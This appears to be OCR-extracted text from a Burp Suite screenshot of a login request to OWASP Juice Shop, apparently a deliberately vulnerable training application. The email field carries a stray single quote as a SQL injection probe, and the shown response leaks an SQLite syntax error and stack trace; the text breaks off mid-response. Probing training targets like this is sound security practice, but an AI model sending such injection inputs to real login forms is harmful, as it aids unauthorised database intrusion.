 Send
Cancel
Targe
Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
nKuptBieHmtOcKI9sjFefoH6hgtjDuyot6xILZT58Hb8hZMtEkImkFBQS9NtXEcBoU6MI3
niQBsljFVvf4Quk4hzBt8XH5EcMV
4 Content-Length: 51
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
12 Origin: https://juice-shop.herokuapp.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://juice-shop.herokuapp.com/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"email":"bender@juice-sh.op'",
"password":"asdasd"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Tue, 09 Sep 2025 19:24:55 GMT
5 Feature-Policy: payment 'self'
6 Nel:
{"report_to":"heroku-nel","response_headers":["Via"],"max_age":3600,"s
uccess_fraction":0.01,"failure_fraction":0.1}
7 Report-To:
{"group":"heroku-nel","endpoints":[{"url":"https://nel.heroku.com/repo
rts?s=8RNIuskWcE9uYORQOUY7OR1OKNGsmK9anwJKXdWbYuY%3D\u0026sid=812dcc77
-0bd0-43b1-a5f1-b25750382959\u0026ts=1757445895"}],"max_age":3600}
8 Reporting-Endpoints:
heroku-nel="https://nel.heroku.com/reports?s=8RNIuskWcE9uYORQOUY7OR1OK
NGsmK9anwJKXdWbYuY%3D&sid=812dcc77-0bd0-43b1-a5f1-b25750382959&ts=1757
445895"
9 Server: Heroku
10 Vary: Accept-Encoding
11 Via: 1.1 heroku-router
12 X-Content-Type-Options: nosniff
13 X-Frame-Options: SAMEORIGIN
14 X-Recruiting: /#/jobs
15 Content-Length: 1190
16
17 {
18 "error":{
19 "message":
"SQLITE_ERROR: near \"a8f5f167f44f4964e6c998dee827110c\": sy
ntax error",
20 "stack":
"Error\n    at Database.<anonymous> (/app/node_modules/seque
lize/lib/dialects/sqlite/query.js:185:27)\n    at /app/node_
modules/sequelize/lib/dialects/sqlite/query.js:183:50\n    a
t new Promise (<anonymous>)\n    at Query.run (/app/node_mod
ules/sequelize/lib/dialects/sqlite/query.js:183:12)\n    at
/app/node_modules/sequelize/lib/sequelize.js:315:28\n    at
process.processTicksAndRejections (node:internal/process/tas
k_queues:105:5)",